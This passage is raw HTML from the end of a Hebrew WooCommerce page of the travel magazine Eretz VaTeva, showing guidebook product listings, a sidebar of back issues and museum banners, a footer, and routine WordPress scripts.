<div data-align-buttons="true" data-block-name="woocommerce/handpicked-products" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:false,&quot;rating&quot;:false,&quot;button&quot;:true}" data-edit-mode="false" data-products="[4106,1467,3421]" class="wc-block-grid wp-block-handpicked-products wp-block-woocommerce-handpicked-products wc-block-handpicked-products has-3-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://www.metroeretz.com/product/ggalil/" class="wc-block-grid__product-link custom-link no-lightbox" title="תמונת מוצר-ארץ הגליל" onclick="event.stopPropagation()" target="_self">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2021/06/תמונת-מוצר-ארץ-הגליל-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר-ארץ הגליל" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/תמונת-מוצר-ארץ-הגליל-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/תמונת-מוצר-ארץ-הגליל-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2021/06/תמונת-מוצר-ארץ-הגליל.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /></div>
					<div class="wc-block-grid__product-title">מדריך ארץ הגליל</div>
				</a>
				
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/sultans-tree/?add-to-cart=3421" aria-label="הוספה לעגלת הקניות: &quot;מדריך ארץ הגליל&quot;" data-quantity="1" data-product_id="3421" data-product_sku="" data-price="89" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">הוספה לסל</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://www.metroeretz.com/product/nazaretht/%20" class="wc-block-grid__product-link custom-link no-lightbox" title="WhatsApp Image 2021-09-30 at 13.57.55" onclick="event.stopPropagation()" target="_self">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2020/03/WhatsApp-Image-2021-09-30-at-13.57.55-231x326.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WhatsApp Image 2021-09-30 at 13.57.55" srcset="https://www.metroeretz.com/wp-content/uploads/2020/03/WhatsApp-Image-2021-09-30-at-13.57.55-231x326.jpeg 231w, https://www.metroeretz.com/wp-content/uploads/2020/03/WhatsApp-Image-2021-09-30-at-13.57.55-213x300.jpeg 213w, https://www.metroeretz.com/wp-content/uploads/2020/03/WhatsApp-Image-2021-09-30-at-13.57.55.jpeg 346w" sizes="(max-width: 231px) 100vw, 231px" /></div>
					<div class="wc-block-grid__product-title">נצרת, עיר הבשורה: כנסיות, מנזרים ומסלול עולי הרגל</div>
				</a>
				
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://www.metroeretz.com/product/nazaretht/" aria-label="מידע נוסף על &quot;נצרת, עיר הבשורה: כנסיות, מנזרים ומסלול עולי הרגל&quot;" data-quantity="1" data-product_id="1467" data-product_sku="" data-price="0" rel="nofollow" class="wp-block-button__link  add_to_cart_button">מידע נוסף</a></div>
			</li></ul></div>

<div data-block-name="woocommerce/featured-category" data-category-id="69" data-dim-ratio="40" data-edit-mode="false" data-focal-point="{&quot;x&quot;:&quot;0.50&quot;,&quot;y&quot;:0.5}" class="wc-block-featured-category alignnone has-background-dim has-background-dim-40 wp-block-woocommerce-featured-category" style="min-height:500px;"><div class="wc-block-featured-category__wrapper"><div class="background-dim__overlay" style="background-color: #000000"></div><img decoding="async" alt="גיליון, מדריך ומפה" class="wc-block-featured-category__background-image" src="https://www.metroeretz.com/wp-content/uploads/2023/11/הסדרה-הישראלית-עיצוב-2-copy-732x1024.jpg" style="object-fit: none;object-position: 50% 50%;" /><h2 class="wc-block-featured-category__title">גיליון, מדריך ומפה</h2><div class="wc-block-featured-category__description"></div><div class="wc-block-featured-category__inner-blocks">

<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://www.metroeretz.com/product-category/israel-series/">לרכישה כעת</a></div>

</div></div></div>		</div><!-- .entry-content -->
		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="ניווט פוסט"><h2 class="screen-reader-text">ניווט</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.metroeretz.com/heartgalilee/" rel="prev"><span class="screen-reader-text">הפוסט הקודם: </span>הלב הקדוש</a></div><div class="nav-next"><a href="https://www.metroeretz.com/orchard/" rel="next"><span class="screen-reader-text">הפוסט הבא: </span>שובו של הבוסתנאי</a></div></div></nav>
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div id="media_image-57" class="widget widget_media_image"><span class="gamma widget-title">גיליון 217 &#8211; חורף 2025</span><a href="https://www.metroeretz.com/et217/" class="custom-link no-lightbox" title="Eeretz VaTeva 217" onclick="event.stopPropagation()" target="_self"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-213x300.jpg" class="image wp-image-11717  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="media_image-53" class="widget widget_media_image"><span class="gamma widget-title">גיליון 216 &#8211; סתיו 2025</span><a href="https://www.metroeretz.com/et216/"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg" class="image wp-image-11474  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">קטגוריות מוצרים</span><ul class="product-categories"><li class="cat-item cat-item-158"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="cat-item cat-item-159"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/">יעדי מטרופוליס</a></li>
<li class="cat-item cat-item-144"><a href="https://www.metroeretz.com/product-category/subscribe/">מנוי ארץ וטבע</a></li>
<li class="cat-item cat-item-129"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metropolisall/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-22"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_magazines/">גיליון בלבד</a></li>
<li class="cat-item cat-item-76"><a href="https://www.metroeretz.com/product-category/israel-guides/">מדריכי מטרופוליס לארץ</a></li>
<li class="cat-item cat-item-28"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro-guides/">מדריכים</a></li>
<li class="cat-item cat-item-69"><a href="https://www.metroeretz.com/product-category/israel-series/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-23"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים ואלבומים</a></li>
<li class="cat-item cat-item-46"><a href="https://www.metroeretz.com/product-category/eretz-vateva/">ארץ וטבע גיליונות קודמים</a></li>
<li class="cat-item cat-item-55"><a href="https://www.metroeretz.com/product-category/tiyulim/">סיורים והרצאות</a></li>
<li class="cat-item cat-item-56"><a href="https://www.metroeretz.com/product-category/special-offers/">הצעות מיוחדות</a></li>
<li class="cat-item cat-item-128"><a href="https://www.metroeretz.com/product-category/online-articles/">כתבות אונליין</a></li>
<li class="cat-item cat-item-32"><a href="https://www.metroeretz.com/product-category/digital-products/">ספרים ומדריכים דיגיטליים</a></li>
</ul></div><div id="media_image-55" class="widget widget_media_image"><a href="https://yama.smarticket.co.il/%D7%97%D7%A0%D7%95%D7%9B%D7%94_%D7%91%D7%9E%D7%95%D7%96%D7%99%D7%90%D7%95%D7%9F?"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg" class="image wp-image-11683  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-51" class="widget widget_media_image"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg" class="image wp-image-11438  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-49" class="widget widget_media_image"><a href="https://www.jerusalemzoo.org.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg" class="image wp-image-11618  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-44" class="widget widget_media_image"><a href="https://www.oyc.co.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg" class="image wp-image-10900  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר.jpg 467w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="metaslider_widget-3" class="widget widget_metaslider_widget"><div id="metaslider-id-10903" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-10903 ml-slider ms-theme-default-base nav-hidden" role="region" aria-label="GanHayot" data-height="300" data-width="300">
    <div id="metaslider_container_10903">
        <div id="metaslider_10903">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-10905 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:14" data-filename="ארץ-וטבע-באנרים-01-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-01-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10905 msDefaultImage" title="ארץ וטבע באנרים-01" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10907 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:32" data-filename="ארץ-וטבע-באנרים-02-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-02-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10907 msDefaultImage" title="ארץ וטבע באנרים-02" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10909 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:46" data-filename="ארץ-וטבע-באנרים-03-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-03-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10909 msDefaultImage" title="ארץ וטבע באנרים-03" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10911 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:37:05" data-filename="ארץ-וטבע-באנרים-04-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-04-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10911 msDefaultImage" title="ארץ וטבע באנרים-04" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div><div id="media_image-34" class="widget widget_media_image"><a href="https://www.biblicalnaturalhistory.org/?lang=he"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg" class="image wp-image-9595  attachment-full size-full" alt="מוזיאון הטבע התנכי באנר" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-36" class="widget widget_media_image"><a href="https://cochin.org.il/" class="custom-link no-lightbox" title="Cochin banner 350&#215;350" onclick="event.stopPropagation()" target="_self"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg" class="image wp-image-9743  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-3 fix">
									<div class="block footer-widget-1">
						<div id="text-3" class="widget widget_text"><span class="gamma widget-title">metroeretz.com</span>			<div class="textwidget"><p>מטרופוליס &#8211; ארץ וטבע &#8211; ארץ מגאזין &#8211; מדריכים &#8211; מדריכי טיולים &#8211; מגזין טיולים &#8211; מגזין למטיילים &#8211; מגאזין להרחבת אופקים &#8211; ידע כללי &#8211; מגאזין טיולים</p>
</div>
		</div><div id="meta-4" class="widget widget_meta"><span class="gamma widget-title">כלים</span>
		<ul>
						<li><a href="https://www.metroeretz.com/wp-login.php">התחבר</a></li>
			<li><a href="https://www.metroeretz.com/feed/">פיד רשומות</a></li>
			<li><a href="https://www.metroeretz.com/comments/feed/">פיד תגובות</a></li>

			<li><a href="https://he.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-4" class="widget widget_block widget_text">
<p><a href="https://www.metroeretz.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/" target="_blank" rel="noreferrer noopener">תקנון שימוש באתר</a></p>
</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.metroeretz.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"><p>מגאזין ארץ הצבי בע&quot;מ<br />
מעבר יבוק 5, קומה 2, תל אביב<br />
03-6912211</p>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="media_gallery-8" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-4473 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/eretz-vateva/' class="custom-link no-lightbox" title="ארץ וטבע" onclick="event.stopPropagation()" target="_self" rel="https://www.metroeretz.com/product-category/eretz-vateva/"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ארץ וטבע" aria-describedby="gallery-1-3364" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3364'>
				ארץ וטבע
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="מדריכי מטרופוליס" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="מדריכי מטרופוליס" aria-describedby="gallery-1-3366" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3366'>
				מדריכי מטרופוליס
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="ספרים" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ספרים" aria-describedby="gallery-1-3368" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3368'>
				ספרים
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product/megiddoguide/' class="custom-link no-lightbox" title="megido" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="megido" aria-describedby="gallery-1-3369" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3369'>
				מגידו
				</figcaption></figure>
		</div>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; מגזין ארץ הצבי 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="ווקומרס - פלטפורמת המסחר האלקטרוני הטובה ביותר לוורדפרס" rel="noreferrer nofollow">Built with WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.metroeretz.com/my-account/">החשבון שלי</a>					</li>
									<li class="search">
						<a href="">חיפוש</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.metroeretz.com/cart/">עגלת קניות				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bookshop/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https://www.metroeretz.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u05db\u05ea\u05d1\u05d5\u05ea","@id":"https://www.metroeretz.com/category/articles/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e2\u05e5 \u05d4\u05e1\u05d5\u05dc\u05d8\u05df","@id":"https://www.metroeretz.com/sultans-tree/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false"> var dFlipLocation = "https://www.metroeretz.com/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","thumbTitle":"Thumbnails","outlineTitle":"Table of Contents","searchTitle":"Search","searchPlaceHolder":"Search","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","search":"Search","print":"Print","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"viewerType":"flipbook","mobileViewerType":"auto","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","leftControls":"outline,thumbnail","rightControls":"fullScreen,share,download,more","hideShareControls":"","scrollWheel":"false","backgroundColor":"transparent","backgroundImage":"","height":"auto","paddingTop":"20","paddingBottom":"20","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","controlsFloating":true,"direction":1,"duration":800,"soundEnable":"true","showDownloadControl":"true","showSearchControl":"false","showPrintControl":"false","enableAnalytics":"false","webgl":"true","hard":"none","autoEnableOutline":"false","autoEnableThumbnail":"false","pageScale":"fit","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"fakeZoom":1,"flexibility":1,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default","thumbLayout":"book-title-hover","targetWindow":"_popup","buttonClass":"","hasSpiral":false,"calendarMode":false,"spiralColor":"#eee","cover3DType":"none","color3DCover":"#aaaaaa","color3DSheets":"#fff","flipbook3DTiltAngleUp":0,"flipbook3DTiltAngleLeft":0,"autoPDFLinktoViewer":false,"sideMenuOverlay":true,"displayLightboxPlayIcon":false,"popupBackGroundColor":"#eee","she